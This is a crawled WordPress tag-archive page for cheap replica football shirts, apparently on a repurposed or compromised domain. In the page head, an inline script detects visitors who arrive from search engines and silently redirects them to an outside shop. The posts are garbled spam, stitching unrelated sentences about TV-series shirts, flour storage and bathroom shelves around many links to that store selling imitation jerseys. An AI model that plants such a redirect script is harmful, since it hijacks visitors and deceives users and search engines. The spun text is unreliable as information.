

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/
body_size: 9346
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>camisetas replicas baratas Archives - Camiseta España Mundial 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://latavernadeigolosi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas replicas baratas Archives - Camiseta España Mundial 2024" />
	<meta property="og:url" content="https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/" />
	<meta property="og:site_name" content="Camiseta España Mundial 2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/","url":"https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/","name":"camisetas replicas baratas Archives - Camiseta España Mundial 2024","isPartOf":{"@id":"https://latavernadeigolosi.com/#website"},"breadcrumb":{"@id":"https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://latavernadeigolosi.com/"},{"@type":"ListItem","position":2,"name":"camisetas replicas baratas"}]},{"@type":"WebSite","@id":"https://latavernadeigolosi.com/#website","url":"https://latavernadeigolosi.com/","name":"Camiseta España Mundial 2024","description":"Camiseta Selección Española 2024 - Ofrecemos camiseta de España 2024 mundial para adultos y niños. Personalizar gratis. Envío gratis desde 69 €.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://latavernadeigolosi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta España Mundial 2024 &raquo; Feed" href="https://latavernadeigolosi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta España Mundial 2024 &raquo; Etiqueta camisetas replicas baratas del feed" href="https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://latavernadeigolosi.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://latavernadeigolosi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://latavernadeigolosi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://latavernadeigolosi.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://latavernadeigolosi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latavernadeigolosi.com/wp-json/wp/v2/tags/1499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latavernadeigolosi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/espana-es-043-107"
}</script>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://latavernadeigolosi.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://latavernadeigolosi.com/wp-content/uploads/2022/06/cropped-images-1-270x270.jpg" />
</head>

<body class="archive tag tag-camisetas-replicas-baratas tag-1499 wp-embed-responsive wp-theme-twentythirteen single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://latavernadeigolosi.com/" rel="home">
				<h1 class="site-title">Camiseta España Mundial 2024</h1>
				<h2 class="site-description">Camiseta Selección Española 2024 &#8211; Ofrecemos camiseta de España 2024 mundial para adultos y niños. Personalizar gratis. Envío gratis desde 69 €.</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<a class="screen-reader-text skip-link" href="#content">
						Saltar al contenido					</a>
					<div id="primary-menu" class="nav-menu"></div>
					<form role="search" method="get" class="search-form" action="https://latavernadeigolosi.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: camisetas replicas baratas				</h1>

							</header><!-- .archive-header -->

							
<article id="post-2357" class="post-2357 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-color-verde tag-camisetas-futbol-italiano-2019 tag-camisetas-replicas-baratas">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://latavernadeigolosi.com/camisetas-futbol-descatalogadas/" rel="bookmark">camisetas futbol descatalogadas</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://latavernadeigolosi.com/camisetas-futbol-descatalogadas/" title="Enlace permanente a camisetas futbol descatalogadas" rel="bookmark"><time class="entry-date" datetime="2023-07-14T09:38:12+01:00">julio 14, 2023</time></a></span><span class="categories-links"><a href="https://latavernadeigolosi.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://latavernadeigolosi.com/tag/camisetas-futbol-color-verde/" rel="tag">camisetas futbol color verde</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-futbol-italiano-2019/" rel="tag">camisetas futbol italiano 2019</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/" rel="tag">camisetas replicas baratas</a></span><span class="author vcard"><a class="url fn n" href="https://latavernadeigolosi.com/author/istern/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> Claro, para gustos colores, a mi personalmente las 4 camisetas me encantan, pero claro echo en falta alguna camiseta de los Lannister ya que es mi familia favorita de la serie. Abajo he creado una lista de las 4 camisetas que tenían mejores reseñas. Te invitamos a revisar las diferentes camisetas que tenemos en nuestra web y así podrás hacer un excelente regalo.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-2079" class="post-2079 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-adidas tag-camisetas-replicas-baratas tag-comprar-camisetas-izal">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://latavernadeigolosi.com/camisetas-futbol-imitacion-valencia-2/" rel="bookmark">camisetas futbol imitacion valencia</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://latavernadeigolosi.com/camisetas-futbol-imitacion-valencia-2/" title="Enlace permanente a camisetas futbol imitacion valencia" rel="bookmark"><time class="entry-date" datetime="2023-05-19T02:39:04+01:00">mayo 19, 2023</time></a></span><span class="categories-links"><a href="https://latavernadeigolosi.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://latavernadeigolosi.com/tag/camisetas-futbol-adidas/" rel="tag">camisetas futbol adidas</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/" rel="tag">camisetas replicas baratas</a>, <a href="https://latavernadeigolosi.com/tag/comprar-camisetas-izal/" rel="tag">comprar camisetas izal</a></span><span class="author vcard"><a class="url fn n" href="https://latavernadeigolosi.com/author/istern/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/japon-es-039-103"><img decoding="async" style="max-width: 370px;" loading="lazy" src="https://supervigo.com/media/image/08/fe/d1aac6b881922f6031e898503dca.jpg"></a></span> La nueva camiseta del Real Madrid que vestirán jugadores como Eden Hazard, Toni Kroos, Karim Benzema, Vinicius Júnior y Marco Asensio está decorada con las tres líneas de adidas en color lila. Para que tu camiseta de fútbol oficial te dure temporada tras temporada, te recomendamos lavarla del revés en la lavadora, evitando así que el estampado roce el tambor. El precio de las camisetas oficiales de los clubes de fútbol rondan los 170 dólares, en cambio las camisetas de futbol chinas imitacion tienen un coste mucho más bajo.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/ee/dd/87566c37ded0f3daff5c0e3b2cfa.jpg" alt="" loading="lazy" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><a HREF="https://supervigo.com/es_ES/taxons/bayern-munich-es-084"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/2a/c6/7148736c28285c5aa8acd8c05c0d.jpg" style="max-width: 370px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/40/b1/8d47e40d3f85e570a2a3d7ddd450.jpg" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://supervigo.com/media/image/7a/fe/63fd4cfe3c5760fd28a7657abeec.jpg" loading="lazy" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 370px;" src="https://supervigo.com/media/image/9e/3f/0370463369faedaf74837a751619.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 370px;" src="https://supervigo.com/media/image/62/7d/49358d2e82c32079a2cd863fee18.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/38/93/fe63bc10a68fccf1a984379929b4.jpg" alt="" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/8c/65/a5b8f784f6fe3656dee35df292b9.jpg" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 370px;' loading='lazy' src='https://supervigo.com/media/image/58/ee/44fcb111a05a16bf1f2548241219.jpg'></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-1530" class="post-1530 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-de-futbol-2020 tag-camisetas-baratas-marca tag-camisetas-replicas-baratas">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://latavernadeigolosi.com/camisetas-para-equipos/" rel="bookmark">camisetas para equipos</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://latavernadeigolosi.com/camisetas-para-equipos/" title="Enlace permanente a camisetas para equipos" rel="bookmark"><time class="entry-date" datetime="2022-12-20T02:19:14+01:00">diciembre 20, 2022</time></a></span><span class="categories-links"><a href="https://latavernadeigolosi.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://latavernadeigolosi.com/tag/camisetas-baratas-de-futbol-2020/" rel="tag">camisetas baratas de futbol 2020</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-baratas-marca/" rel="tag">camisetas baratas marca</a>, <a href="https://latavernadeigolosi.com/tag/camisetas-replicas-baratas/" rel="tag">camisetas replicas baratas</a></span><span class="author vcard"><a class="url fn n" href="https://latavernadeigolosi.com/author/istern/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 365px;" src="https://supervigo.com/media/image/82/36/60a0783a53fc3a139ef014098e4b.jpg" loading="lazy"></span> Para almacenar la harina, <a HREF="https://supervigo.com/es_ES/taxons/inglaterra-es-040-104">camiseta inglaterra 2022</a> el arroz o cualquier otro ingrediente que se use en cantidades pequeñas. Efectivamente una leyenda con mayúsculas de la «casa blanca» y uno de los mejores exponentes de lo que mejor ha sabido hacer el Madrid (creo yo) a lo largo de su historia: fichajes de gente joven y con proyección provenientes de otros equipos de España. Estantería de baño compuesta por dos estantes de acero inoxidable con ranura para jabón y dos ganchos para colgar el secador, <a href="https://supervigo.com/es_ES/taxons/eeuu-es-051-115">uniforme estados unidos 2022</a> el cepillo o lo que quieras.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/18/36/a11c0ebdf38520615827690a4d7f.webp" style="max-width: 365px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 365px;' src='https://supervigo.com/media/image/a0/e8/71a79b4c364e2bdc92c920e25699.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/25/e6/363248c9ef40788cba1130c79bd4.jpg" style="max-width: 365px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 365px;" src="https://supervigo.com/media/image/9d/b0/1b644d9506b70f40dffd7311960b.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 365px;' src='https://supervigo.com/media/image/7e/62/c233c1823fce80bcbb221d031585.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><A href="https://supervigo.com/es_ES/taxons/selecciones-es-207-271/qatar"><img loading='lazy' src='https://supervigo.com/media/image/15/93/745dd0cca1c3838a5f56c270936a.jpg' style='max-width: 365px;'></A></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 365px;" loading="lazy" src="https://supervigo.com/media/image/be/52/4bb044ccd2759f29c2cc64941cc5.png"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
